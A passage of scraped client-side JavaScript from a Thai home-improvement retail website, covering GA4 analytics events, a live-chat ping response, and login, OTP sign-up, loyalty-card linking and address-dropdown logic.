		let section = $(elem).parent().parent().attr('gtmSection');
		if (section == undefined) section = '';
		else section += '_';

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: 'view_promotion',
			ecommerce: {
				items: [{
					promotion_id: gtmId,
					promotion_name: gtmName.toLowerCase(),
					creative_name: picturePathURL,
					creative_slot: slot + section + (gtmIndex + 1)
				}]
			}
		});
	}

	var swiperCommonSelect = function(elm, slot) {
		$(elm).find('.swiper-slide').click(function() {
			let gtmId = $(this).attr("gtmId");
			let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
			if (typeof gtmName !== 'undefined') gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

			let picturePathURL = $(this).find("img").attr('src');
			if (picturePathURL == undefined)  picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image');
			picturePathURL = picturePathURL.replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

			let gtmIndex = parseInt($(this).attr("data-swiper-slide-index"));
			let section = $(this).parent().parent().attr('gtmSection');
			if (section == undefined) section = '';
			else section += '_';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'select_promotion',
				ecommerce: {
					items: [{
						promotion_id: gtmId,
						promotion_name: gtmName.toLowerCase(),
						creative_name: picturePathURL,
						creative_slot: slot + section + (gtmIndex + 1)
					}]
				}
			});
		});
	}

	$("#header-main-menu .main-menu_name").click(function() {
		initGA4SelectTopMenu(this);
	});
	
	$("#header-highlight a").click(function() {
		initGA4SelectTopMenuHighlight(this);
	});

	function initGA4SelectTopMenu(_this, index){
		var  eventName;
		eventName = "top_menu_click";

		var top_menu_name = $(_this).data("name").replaceAll(" & ", "&").replaceAll(" ", "-");

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: eventName,
			top_menu_name: top_menu_name,
		});
	}

	function initGA4SelectTopMenuHighlight(_this, index){
		var  eventName;
		eventName = "top_menu_click";

		var top_menu_name = $(_this).text().trim().replaceAll(" & ", "&").replaceAll(" ", "-");

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: eventName,
			top_menu_name: top_menu_name,
		});
	}

	$(".footer a").click(function() {
		initGA4SelectFooterMenu(this);
	});

	$(".social-icon-section-indentifier a").click(function() {
		initGA4SelectFooterMenu(this);
	});

	function initGA4SelectFooterMenu(_this, index){
		var  eventName;
		eventName = "footer_menu_click";

		var top_menu_name = $(_this).data("name").replaceAll(" & ", "&").replaceAll(" ", "-");

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: eventName,
			ecommerce: {
				top_menu_name: top_menu_name,
			}
		});
	}

	function gaSignUp(u) {
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "sign_up",
			method: u,
			user_id: "USER_ID"
		});
	}
	// End : Common Function

--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 141
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"a2c918e1-ac32-4c49-a856-ddcb36250d66"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=8.2
body_size: 16648
content:
$(document).ready(function() {
	$('.h-dropdown.mainmenu-item').on('mouseenter', function() {
		setTimeout(function() {
			initGa4CateMenuImpression();
		}, 200);
	});
});

document.addEventListener('DOMContentLoaded', function() {
	const scrollableDiv = document.querySelector('.add-to-cart-flyout .scrolling.content');
	if (scrollableDiv) {
		scrollableDiv.addEventListener('scroll', function() {
			GA4SuggestedEvent();
		});
	}
});

function searchSubmit() {
	$("#search").submit();
}
function searchSubmitSticky() {
	$("#searchSticky").submit();
}

function blockUIMessageNull() {
	$.blockUI({
		message: null,
		css: {
			border: 'none',
			padding: '15px',
			backgroundColor: '#000',
			'-webkit-border-radius': '10px',
			'-moz-border-radius': '10px',
			opacity: .5,
			color: '#fff'
		}
	});
}

function initEmktSpotMenuCategories() {
	$.ajax({
		type: "POST",
		url: contextPath + "/emktspot-menu-categories.jsp?id=h11e",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#emktspot-menu-categories").html(data);
			initMenuAim();
			initGaTagCateL1();
		}, error: function(data) {
			console.log("SwitchLanguage: error = " + data);
		}
	});
}

function initEmktSpotMenuCategoriesStyle(style) {
	console.log("initEmktSpotMenuCategoriesStyle");
	$.ajax({
		type: "POST",
		url: contextPath + "/emktspot-menu-categories.jsp?id=h11e&style=" + style,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#emktspot-menu-categories").html(data);
			initMenuAim();
			initGaTagCateL1();
		}, error: function(data) {
			console.log("initEmktSpotMenuCategoriesStyle: error = " + data);
		}
	});
}

function initHeaderMenu(menu) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/ajax-layout/menu.jsp?m=" + menu,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#" + menu).html(data);
		}, error: function(data) {
			console.log("initHeaderMenu: error = " + data);
		}
	});
}

function initheaderMenuAll() {
	initHeaderMenu('menu-shop-by-room');
	initHeaderMenu('menu-brand');
	initHeaderMenu('menu-technician-product');
	initHeaderMenu('menu-home-solution');
	initHeaderMenu('menu-home-service');
	initHeaderMenu('menu-promotions');
	initHeaderMenu('menu-special');
	initEmktSpotMenuCategoriesStyle("mkp");
}

function initMenuAim() {
	$('.h-dropdown.mainmenu-item').hover(
		function() {
			$('main, header #header-highlight').dimmer('show');
			$('.dimmable, .ui.dimmer').addClass('light');
			$('.h-dropdown.mainmenu-item .main-mega-menu nav.nav > ul > li').hover(function() {
				initGa4CateMenuImpression();
			});
			$('.h-dropdown.mainmenu-item .main-mega-menu nav.nav').hover(function() {
				initGa4CateMenuImpression();
			});
		},
		function() {
			$('main, header #header-highlight').dimmer('hide');
		}
	).mouseenter(function() {
		$(this).find('.main-mega-menu nav.nav > ul').animate({ scrollTop: 0 }, 0);
		$(this).find('.main-mega-menu nav.nav > ul > li.active > a').addClass('hover');
		$(this).find('.main-mega-menu nav.nav > ul > li.active > ul').css('display', 'block');
	});

	$('.h-dropdown.mainmenu-item .main-mega-menu nav.nav > ul > li').hover(function() {
		$(this).parent().find('> li.active > a').removeClass('hover');
		$(this).parent().find('> li.active > ul').hide();
	});

	var $menu = $('.nav ul');

	$menu.menuAim({
		activate: activateSubmenu,
		deactivate: deactivateSubmenu,
		exitMenu: function(){
			// console.log("exit menu triggered");
			return true;
		}
	});
}

function activateSubmenu(row) {
	var $row = $(row),
	$submenu = $row.children('ul');

	$row.children('a').addClass('hover');
	$submenu.css({display: 'block'});
}

function deactivateSubmenu(row) {
	var $row = $(row),
	$submenu = $row.children('ul');

	$row.find('a').removeClass('hover');
	$submenu.css('display', 'none');
}

function switchLanguage(lang) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/lang/put.jsp?lang=" + lang,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			window.location.reload();
		}, error: function(data) {
			console.log("SwitchLanguage: error = " + data);
		}
	});
}

function modalSignInSignUp(value) {
	if (websiteTheme == "mkp" && value == "signin") {
		window.location.href = contextPath + "/login";
		return;
	}
	$("#signin-username").val("");
	$("#signin-password").val("");
	$("#signin-message").css("display", "none");

	initSignInSignUp(value);
	$('.ui.modal.signin-signup').modal({
		autofocus: true,
		closable: true
	}).modal('show');
}

function initSignInSignUp(value) {
	if (value == "signin") {
		$("#form-signin").css("display", "");
		$("#form-signup").css("display", "none");
		$("#form-forget-password").css("display", "none");

		$("#form-signin-button").css("display", "");
		$("#form-signup-button").css("display", "none");
		$("#form-forget-password-button").css("display", "none");

		// $("#form-signin-forget").css("display", "");
		$("#form-signup-privacy").css("display", "none");
		$("#form-forget-password-privacy").css("display", "none");

		$("#form-title-1").css("display", "");
		$("#form-title-2").css("display", "none");
		$("#form-signin-title").css("border-bottom", "2px solid #0867B2");
		$("#form-signup-title").css("border-bottom", "2px solid #FFFFFF");

		requestServiceSignInSignUpClearOtp();
		$("#form-signup-button").css("display", "none");
	} else if (value == "signup") {
		$(".register-page1").show();
		$(".register-page2").hide();
		$(".register-page3").hide();
		$(".register-page3-2").hide();
		$("#form-signin").css("display", "none");
		$("#form-signup").css("display", "");
		$("#form-forget-password").css("display", "none");

		$("#form-signin-button").css("display", "none");
		$("#form-signup-button").css("display", "");
		$("#form-forget-password-button").css("display", "none");

		// $("#form-signin-forget").css("display", "none");
		$("#form-signup-privacy").css("display", "");
		$("#form-forget-password-privacy").css("display", "none");

		$("#form-title-1").css("display", "");
		$("#form-title-2").css("display", "none");
		$("#form-signin-title").css("border-bottom", "2px solid #FFFFFF");
		$("#form-signup-title").css("border-bottom", "2px solid #0867B2");

		if (typeof initValidationSymbols === "function") {
			initValidationSymbols('signup-firstname');
			initValidationSymbols('signup-lastname');
		}

		requestServiceSignInSignUpClearOtp();
	} else {
		$("#form-signin").css("display", "none");
		$("#form-signup").css("display", "none");
		$("#form-forget-password").css("display", "");

		$("#form-signin-button").css("display", "none");
		$("#form-signup-button").css("display", "none");
		$("#form-forget-password-button").css("display", "none");

		// $("#form-signin-forget").css("display", "none");
		$("#form-signup-privacy").css("display", "none");
		$("#form-forget-password-privacy").css("display", "");

		$("#form-title-1").css("display", "none");
		$("#form-title-2").css("display", "");
	}
}

function focusLabelValidate(id, action) {
	if (action == "show") {
		$("#" + id).focus();
		$("#" + id + "_label").css("display", "");
	} else {
		$("#" + id + "_label").css("display", "none");
	}
}

function requestServiceSignInSignUpValidate(id, type) {
	var val = $("#" + id).val();
	var environmentName = $("#signup-environmentName").val();

	var validateSignIn;
	if (type == "email") {
		validateSignIn = validate({from: val}, {from: {email: true}});
	} else if (type == "firstname") {
		validateSignIn = validate({from: val}, {
			from: {
				length: {
					minimum: 1
				}
			}
		});
	} else if (type == "lastname") {
		validateSignIn = validate({from: val}, {
			from: {
				length: {
					minimum: 1
				}
			}
		});
	} else if (type == "mobile") {
		if (environmentName == "my") {
			validateSignIn = validate({from: val}, {
				from: {
					numericality: {
						message: "x1"
					},
					length: {
						minimum: 9,
						maximum: 12,
						message: "x2"
					}
				}
			});
		} else {
			validateSignIn = validate({from: val}, {
				from: {
					numericality: {
						message: "x1"
					},
					length: {
						is: 10,
						message: "x2"
					},
					format: {
						pattern: "^0[9,8,6][0-9]{8}",
						message: "x1"
					}
				}
			});
		}
	} else {
		validateSignIn = validate({from: val}, {
			from: {
				length: {
					minimum: 6
				}
			}
		});
	}

	if (validateSignIn != null) {
		focusLabelValidate(id, 'show')
	} else {
		focusLabelValidate(id, 'hide')
	}

	return validateSignIn;
}

function requestServiceSignIn() {
	var validateSignIn;
	var a = $("#signin-action").val();
	var u = $("#signin-username").val();
	var p = $("#signin-password").val();
	var d = new Date().getTime();

	validateSignIn = requestServiceSignInSignUpValidate('signin-username', 'email');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signin-password', 'password');
	if (validateSignIn != null) return;

	//u = encodeURIComponent(u);
	//p = encodeURIComponent(p);
	var param = {
		a: a,
		u: u,
		p: p,
		d: d
	}

	var url = contextPath + "/service/user/signin.jsp";
	//var url = contextPath + "/service/user/signin.jsp?a=" + a + "&u=" + u + "&p=" + p + "&d=" + d;
	//console.log("RequestServiceSignIn: a = " + a + ", u = " + u + ", p = " + p + ", d = " + d);

	requestServiceSignInSignUp("signin", url, param);
}

function requestServiceReset() {
	var validateSignIn;
	var a = $("#signup-action").val();
	var u = $("#signup-username").val();
	var f = $("#signup-firstname").val();
	var l = $("#signup-lastname").val();
	var m = $("#signup-mobile").val();
	var o = $("#signup-otp").val();
	var p = $("#signup-password").val();
	var s = $("#signup-subscribe").is(":checked");
	var accept = $("#signup-accept").is(":checked");

	var k0 = $("#signup-key0").val();
	var k1 = $("#signup-key1").val();
	var k2 = $("#signup-key2").val();
	var d = new Date().getTime();

	validateSignIn = requestServiceSignInSignUpValidate('signup-username', 'email');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-firstname', 'firstname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-lastname', 'lastname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-mobile', 'mobile');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-otp', 'otp');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-password', 'password');
	if (validateSignIn != null) return;

	if (accept == false) {
		focusLabelValidate('signup-accept', 'show');
		return;
	} else {
		focusLabelValidate('signup-accept', 'hide');
	}

	//u = encodeURIComponent(u);
	//f = encodeURIComponent(f);
	//l = encodeURIComponent(l);
	//p = encodeURIComponent(p);
	var param = {
		a: a,
		u: u,
		f: f,
		l: l,
		m: m,
		o: o,
		p: p,
		d: d,
		s: s,
		k0: k0,
		k1: k1,
		k2: k2
	};

	var url = contextPath + "/service/user/signin-reset.jsp";
	//var url = contextPath + "/service/user/signin-reset.jsp?a=" + a + "&u=" + u + "&f=" + f + "&l=" + l + "&m=" + m + "&o=" + o + "&p=" + p + "&d=" + d + "&s=" + s  + "&k0=" + k0 + "&k1=" + k1 + "&k2=" + k2;
	$.ajax({
		type: "POST",
		url: url,
		dataType: "json",
		data: param,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			var data = $.trim(data);

			if (data != "0") {
				$("#signin-username").val($("#signup-username").val());
				$("#signin-password").val($("#signup-password").val());
				requestServiceSignIn();
			} else {
				$("#signup-otp").focus();
				$("#signup-otp_label").css("display", "");
			}
		}, error: function(data) {
			console.log("error = " + data);
		}
	});
}

function requestServiceSignUp() {
	var validateSignIn;
	var a = $("#signup-action").val();
	var u = $("#signup-username").val();
	var f = $("#signup-firstname").val();
	var l = $("#signup-lastname").val();
	var m = $("#signup-mobile").val();
	var p = $("#signup-password").val();
	var s = $("#signup-subscribe").is(":checked");
	var accept = $("#signup-accept").is(":checked");
	var d = new Date().getTime();

	validateSignIn = requestServiceSignInSignUpValidate('signup-username', 'email');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-firstname', 'firstname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-lastname', 'lastname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-mobile', 'mobile');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-password', 'password');
	if (validateSignIn != null) return;

	//if (accept == false) {
	//	focusLabelValidate('signup-accept', 'show');
	//	return;
	//} else {
	//	focusLabelValidate('signup-accept', 'hide');
	//}

	//u = encodeURIComponent(u);
	//f = encodeURIComponent(f);
	//l = encodeURIComponent(l);
	//p = encodeURIComponent(p);

	//if (s == true) s = false;
	//else s = true;

	var param = {
		a: a,
		u: u,
		f: f,
		l: l,
		m: m,
		p: p,
		d: d,
		s: s,
		accept: accept
	}

	var url = contextPath + "/service/user/signup.jsp";
	//var url = contextPath + "/service/user/signup.jsp?a=" + a + "&u=" + u + "&f=" + f + "&l=" + l + "&m=" + m + "&p=" + p + "&d=" + d + "&s=" + s;
	//console.log("RequestServiceSignUp: a = " + a + ", u = " + u + ", p = " + p + ", d = " + d + ", s = " + s);

	requestServiceSignInSignUpRequestOtp(param); // requestServiceSignInSignUp("signup", url, param);
}

function requestServiceSignInSignUpRequestOtp(param) {
	requestServiceSignInSignUpClearOtp();

	$.ajax({
		type: "POST",
		url: contextPath + "/service/user/signup-otp.jsp",
		data: {
			action: param.a,
			p: param.m,
		},
		dataType: 'JSON',
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log(data);

			if (data.msgtype == "success") {
				$(".register-page1").hide();
				$(".register-page2").show();
				$(".register-page3").hide();
				$(".register-page3-2").hide();
				$('#signup-otp-register').focus();
				$("#form-signup-button").css("display", "none");
				$("#form-signup-otp-register-button").css("display", "");

				if (data.ref != "" && data.ref != undefined) {
					$('#otp_ref').show();
					$('#otp_ref').html("Ref. " + data.ref);
				}
				_displayCountdownResendOTP(data.ref);
			} else {
				requestServiceSignInSignUpClearOtp();
			}
		}, error: function(data) {
			// console.log("err.data = ", data);
			requestServiceSignInSignUpClearOtp();
		}
	});
}

var _otpInterval;
var _otpRef = "";
function _startTimer(duration, display, ref) {
	if (_otpRef === ref) {
		return;
	} else if (_otpRef === "") {
		_otpRef = ref;
	} else {
		clearInterval(_otpInterval);
		_otpInterval = null;
	}

	var timer = duration, minutes, seconds;
	_otpInterval = setInterval(function () {
		minutes = parseInt(timer / 60, 10);
		seconds = parseInt(timer % 60, 10);

		minutes = minutes < 10 ? "0" + minutes : minutes;
		seconds = seconds < 10 ? "0" + seconds : seconds;

		display.textContent = minutes + ":" + seconds;

		if (--timer < 0) {
			timer = 0;
			_resentOTPDisplay();
			clearInterval(_otpInterval);
			_otpInterval = null;
		}
	}, 1000);
}

function _displayCountdownResendOTP(ref) {
	var fiveMinutes = 60 * 5,
	display = document.querySelector('#timerOTP span');
	_startTimer(fiveMinutes, display, ref);
};

var _canResent = false;
function _resentOTPDisplay() {
	$('.resent-btn').removeClass('disabled');
	_canResent = true;
}

function _resentOTP() {
	$('#signup-otp-register').val("");
	_canResent = false;
	$('.resent-btn').addClass('disabled');
	requestServiceSignUp();
}

function requestServiceSignInSignUpClearOtp() {
	$('#signup-message').hide();
	$('#signup-otp-register').val('');
	$(".register-page2").hide();
	$("#signup-otp-register_label").css("display", "none");
	$("#signup-otp-registererr_label").css("display", "none");
	$("#signup-mobile_label").css("display", "none");

	$("#form-signup-button").css("display", "");
	$("#form-signup-otp-register-button").css("display", "none");
}

var registParam;
function requestServiceSignInSignUpConfirmOtp() {
	var validateSignIn;
	var a = $("#signup-action").val();
	var u = $("#signup-username").val();
	var f = $("#signup-firstname").val();
	var l = $("#signup-lastname").val();
	var m = $("#signup-mobile").val();
	var p = $("#signup-password").val();
	var s = $("#signup-subscribe").is(":checked");
	var accept = $("#signup-accept").is(":checked");
	var d = new Date().getTime();
	var otp = $('#signup-otp-register').val();
	var a2 = $('#signup-otp-action').val();

	validateSignIn = requestServiceSignInSignUpValidate('signup-username', 'email');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-firstname', 'firstname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-lastname', 'lastname');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-mobile', 'mobile');
	if (validateSignIn != null) return;

	validateSignIn = requestServiceSignInSignUpValidate('signup-password', 'password');
	if (validateSignIn != null) return;

	//if (accept == false) {
	//	focusLabelValidate('signup-accept', 'show');
	//	return;
	//} else {
	//	focusLabelValidate('signup-accept', 'hide');
	//}

	//if (s == true) {
	//	s = false;
	//} else {
	//	s = true;
	//}

	var param = {
		a: a,
		u: u,
		f: f,
		l: l,
		m: m,
		p: p,
		d: d,
		s: s,
		accept: accept
	}
	registParam = param;
	var url = contextPath + "/service/user/signup.jsp";

	var environmentName = $("#signup-environmentName").val();
	var ismysignupotp = $("#signup-ismysignupotp").val();
	if (environmentName == "my" && ismysignupotp == "0") {
		// console.log(environmentName);
	} else {
		if (otp == '') {
			$("#signup-otp-register_label").css("display", "");
			return;
		}
	}

	$.ajax({
		type: "POST",
		url: contextPath + "/service/user/signup-otp.jsp",
		data: {
			action: a2,
			otp: otp,
			p: m,
		},
		dataType: 'JSON',
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			if (data.msgtype == "success") {
				var me = data.me;
				param.me = me;
				// requestServiceSignInSignUp("signup", url, param);
				checkHomecardMember(param);
				//requestServiceSignInSignUpClearOtp();
			} else if (data.msgtype == "expire") {
				requestServiceSignInSignUpClearOtp();
				$("#signup-mobile_label").css("display", "");
				$("#signup-mobile_label").addClass("ui pointing red basic label ext-label");
				$("#signup-mobile_label").html(data.msg);
			} else {
				$("#signup-otp-register_label").css("display", "");
				$("#signup-otp-register_label").addClass("ui pointing red basic label ext-label");
				$("#signup-otp-register_label").html(data.msg);
			}
		}, error: function(data) {
			// console.log("err.data = " + data);
			$("#signup-otp-register_label").css("display", "");
		}
	});
}

function registBack(page) {
	$(".register-page1").show();
	$(".register-page2").hide();
	$(".register-page3").hide();
	$(".register-page3-2").hide();
	requestServiceSignInSignUpClearOtp();
}

var userHc;
function checkHomecardMember(param) {
	var paramCheck = {
		action: 'getTypeBurnPoint',
		cardType: 'mobile',
		homecard: param.me,
	}
	$.ajax({
		type: "POST",
		url: contextPath + "/service/member/get.jsp",
		dataType: "json",
		data: paramCheck,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			// console.log(data);
			if (data.flagStatus == 1) {
				$(".register-page2").hide();
				$("#form-signup-button").css("display", "none");
				$(".register-page3").show();
				$("#form-signup-homecard-button").show();
				userHc = data;
				// requestServiceSignInSignUp("signup", contextPath + "/service/user/signup.jsp", param);
			} else {
				//requestServiceSignInSignUp("signup", contextPath + "/service/user/signup.jsp", param);
				$(".register-page2").hide();
				$(".register-page3").hide();
				$("#form-signup-button").css("display", "none");
				$(".register-page3-2").show();
				$("#form-signup-homecard-button").show();
				userHc = data;
			}
		}, error: function(data) {
			console.log("checkHomecardMember: error = ", data);
			setTimeout(function(){
				requestServiceSignInSignUpError("signup", data);
			}, 500);
		}
	});
}

function requestServiceSignInSignUpWithHomecard() {
	initSignInSignUpLoader("");
	// console.log("userHc = " , userHc);
	var url = contextPath + "/service/user/signup.jsp";
	$.ajax({
		type: "POST",
		url: url,
		dataType: "json",
		data: registParam,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			console.log("RequestServiceSignInSignUp[signup]: success = ", data);
			setTimeout(function(){
				requestServiceSignInSignUpSuccess("signup", data);
			}, 500);

			var userId = parseInt($.trim(data.userId));
			if ($('input[name=signup-homecard-register]:checked').val() == '1') {
				var linkHomecardParam = {
					action: "linkMember",
					customerId: userHc.cusId,
					homecard: userHc.homeCard,
				}
				$.ajax({
					type: "POST",
					dataType: "json",
					url: contextPath + "/service/member/get.jsp",
					data: linkHomecardParam,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						console.log("Success", data);
					}, error: function(data) {
					}
				});
			}
		}, error: function(data) {
			console.log("RequestServiceSignInSignUp[" + id + "]: error = " + data);
			setTimeout(function(){
				requestServiceSignInSignUpError(id, data);
			}, 500);
		}
	});

}

function requestServiceSignInSignUp(id, url, param) {
	initSignInSignUpLoader("");

	$.ajax({
		type: "POST",
		url: url,
		dataType: "json",
		data: param,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			console.log("RequestServiceSignInSignUp[" + id + "]: success = " + data);
			setTimeout(function(){
				requestServiceSignInSignUpSuccess(id, data);
			}, 500);
		}, error: function(data) {
			console.log("RequestServiceSignInSignUp[" + id + "]: error = " + data.userId);
			setTimeout(function(){
				requestServiceSignInSignUpError(id, data);
			}, 500);
		}
	});
}

function requestServiceSignInSignUpSuccess(id, data) {
	initSignInSignUpLoader("none");
	var message = $("#" + id + "-message-text_").text();
	var user = "0";
	var homecard = "";
	var UserLevel = "guest";
	var UserHcLink = false;
	if (typeof data == "object") {
		user = parseInt($.trim(data.userId));
		homecard = $.trim(data.cardNo);
		message = data.msg;
	} else {
		user = parseInt($.trim(data));
	}
	if (user != 0) {
		//member_homecard
		if (homecard !== "" && homecard !== "0" && homecard !== "null") {
			UserLevel = "homecard_member";
		} else {
			UserLevel = "online_member";
		}
		if (UserLevel == "homecard_member") UserHcLink = true;

		initGaTagSigninSignup(id, user, UserLevel, UserHcLink);
		$("#" + id + "-message").css("display", "none");
		if (typeof initCvtSigninSignup === "function") { 
			var homecard = 0;
			if (typeof userHc !== 'undefined') homecard = userHc.homeCard;
			initCvtSigninSignup(id, homecard);
		}
		if (id == "signup") {
			if ($('input[name=signup-homecard-register]:checked').val() == '2') {
				windowLocationHomecard(2);
			} else if ($('input[name=signup-homecard-register2]:checked').val() == '2.2') {
				windowLocationHomecard(2.2);
			} else {
				windowLocationReload(user);
			}
		} else {
			windowLocationReload(user);
		}
	} else {
		$("#" + id + "-message").css("display", "");
		$("#" + id + "-message-text").text(message);
		if (id == "signup") {
			$(".register-page1").show();
			$(".register-page2").hide();
			$(".register-page3").hide();
			$(".register-page3-2").hide();
		} else {
			$('#errmsg').show();
		}
	}
}

function requestServiceSignInSignUpError(id, data) {
	initSignInSignUpLoader("none");
	$("#" + id + "-message").css("display", "");
	$("#" + id + "-message-text").text("Please contact admin, error!!");
	if (id == "signup") {
		$(".register-page1").show();
		$(".register-page2").hide();
		$(".register-page3").hide();
		$(".register-page3-2").hide();
	}
}

function initSignInSignUpLoader(value) {
	$("#signin-signup-loader").css("display", value);
}

var province = "";
function getCountryProvince(id1, id2, id3) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/province.jsp?id=" + contextPathLang,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_province_select").html(data);
			$('.selection-province').dropdown({
				ignoreDiacritics: true,
				sortSelect: false,
				fullTextSearch:'exact',
				onShow: function() {
					$(".header-selection-province").css("display", "");
				},
				onChange: function(value) {
					console.log("province: " + value);
					province = value;

					$(".selection-subdistrict").dropdown("clear");
					$(".selection-subdistrict").addClass("disabled");

					if (typeof id1 != "undefined") {
						console.log("data: not undefined");
						getCountryDistrict(id2, id3);
						// $(".selection-subdistrict").dropdown("clear");
						// $(".selection-subdistrict").addClass("disabled");
					} else {
						console.log("data: undefined");
						getCountryDistrict();
						// $(".selection-subdistrict").dropdown("clear");
						// $(".selection-subdistrict").addClass("disabled");
					}
				}
			});

			initAutoComplete();
			if (typeof id1 != "undefined") {
				$('.selection-province').dropdown('set selected', id1);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}

var district = "";
function getCountryDistrict(id1, id2) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/district.jsp?id=" + contextPathLang + "&province=" + province,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_district_select").html(data);
			$('.selection-district').dropdown({
				ignoreDiacritics: true,
				sortSelect: false,
				fullTextSearch:'exact',
				onChange: function(value) {
					district = value;

					if (typeof id1 != "undefined") {
						getCountrySubDistrict(id2);
					} else {
						getCountrySubDistrict();
					}
				}
			});

			initAutoComplete();
			if (typeof id1 != "undefined") {
				$('.selection-district').dropdown('set selected', id1);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}

var countryId = "";
function getCountrySubDistrict(id1) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/subdistrict.jsp?id=" + contextPathLang + "&province=" + province + "&district=" + district,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_subdistrict_select").html(data);
			$('.selection-subdistrict').dropdown({
				ignoreDiacritics: true,
				sortSelect: false,
				fullTextSearch:'exact',
				onChange: function(value) {
					countryId = value;
					$("#addr_countryId").val(countryId);
				}
			});

			initAutoComplete();
			if (typeof id1 != "undefined") {
				$('.selection-subdistrict').dropdown('set selected', id1);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}

function getCountryProvinceSeller(id1, id2, id3) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/province_seller.jsp?id=" + contextPathLang,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_province_select").html(data);
			$('#province').change(function(){
				province = this.value;

				var select = document.getElementById("subdistrict");
				var length = select.options.length;
				for (i = length-1; i >= 1; i--) {
				  select.options[i] = null;
				}
				$("#subdistrict").addClass("disabled");

				if (typeof id1 != "undefined") {
					getCountryDistrictSeller(id2, id3);
				} else {
					getCountryDistrictSeller();
				}
			});

			if (typeof id1 != "undefined") {
				$('#province').val(id1);
				const e = new Event("change");
				const element = document.querySelector('#province')
				element.dispatchEvent(e);
			}
		}, error: function(data) {
			console.log("GetCountryProvince: error = " + data);
		}
	});
}
function getCountryDistrictSeller(id1, id2) {
	$.ajax({
		type: "POST",
		url: contextPath + "/service/country/district_seller.jsp?id=" + contextPathLang + "&province=" + province,
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(data) {
			$("#addr_district_select").html(data);
			$('#district').change(function(){
				district = this.value;
	
				if (typeof id1 != "undefined") {
					getCountrySubDistrictSeller(id2);
				} else {
					getCountrySubDistrictSeller();
				}
			});

			if (typeof id1 != "undefined") {
				$('#district').val(id1);
				chk = false;
				for (i = 0; i < document.getElementById("district").length; ++i){
